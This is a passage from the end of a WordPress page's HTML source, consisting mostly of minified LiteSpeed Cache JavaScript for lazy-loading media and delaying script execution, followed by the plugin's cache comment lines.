RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script><script data-no-optimize="1">window.litespeed_ui_events=window.litespeed_ui_events||["mouseover","click","keydown","wheel","touchmove","touchstart"];var urlCreator=window.URL||window.webkitURL;function litespeed_load_delayed_js_force(){console.log("[LiteSpeed] Start Load JS Delayed"),litespeed_ui_events.forEach(e=>{window.removeEventListener(e,litespeed_load_delayed_js_force,{passive:!0})}),document.querySelectorAll("iframe[data-litespeed-src]").forEach(e=>{e.setAttribute("src",e.getAttribute("data-litespeed-src"))}),"loading"==document.readyState?window.addEventListener("DOMContentLoaded",litespeed_load_delayed_js):litespeed_load_delayed_js()}litespeed_ui_events.forEach(e=>{window.addEventListener(e,litespeed_load_delayed_js_force,{passive:!0})});async function litespeed_load_delayed_js(){let t=[];for(var d in document.querySelectorAll('script[type="litespeed/javascript"]').forEach(e=>{t.push(e)}),t)await new Promise(e=>litespeed_load_one(t[d],e));document.dispatchEvent(new Event("DOMContentLiteSpeedLoaded")),window.dispatchEvent(new Event("DOMContentLiteSpeedLoaded"))}function litespeed_load_one(t,e){console.log("[LiteSpeed] Load ",t);var d=document.createElement("script");d.addEventListener("load",e),d.addEventListener("error",e),t.getAttributeNames().forEach(e=>{"type"!=e&&d.setAttribute("data-src"==e?"src":e,t.getAttribute(e))});let a=!(d.type="text/javascript");!d.src&&t.textContent&&(d.src=litespeed_inline2src(t.textContent),a=!0),t.after(d),t.remove(),a&&e()}function litespeed_inline2src(t){try{var d=urlCreator.createObjectURL(new Blob([t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1")],{type:"text/javascript"}))}catch(e){d="data:text/javascript;base64,"+btoa(t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1"))}return d}</script><script data-no-optimize="1">var litespeed_vary=document.cookie.replace(/(?:(?:^|.*;\s*)_lscache_vary\s*\=\s*([^;]*).*$)|^.*$/,"");litespeed_vary||fetch("/wp-content/plugins/litespeed-cache/guest.vary.php",{method:"POST",cache:"no-cache",redirect:"follow"}).then(e=>e.json()).then(e=>{console.log(e),e.hasOwnProperty("reload")&&"yes"==e.reload&&(sessionStorage.setItem("litespeed_docref",document.referrer),window.location.reload(!0))});</script><script data-optimized="1" type="litespeed/javascript" data-src="https://zettacomputacion.com.ar/wp-content/litespeed/js/7829415ca6fc85390f4ccfe53393bf16.js?ver=94c96"></script></body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-19 05:39:59 -->

<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-19 05:39:59 -->
<!-- Guest Mode -->
<!-- QUIC.cloud CCSS loaded ✅ /ccss/9d292296280e76913c52f25ef036ba77.css -->
<!-- QUIC.cloud UCSS loaded ✅ /ucss/69e05f5632148ab0d4d78149365405e5.css -->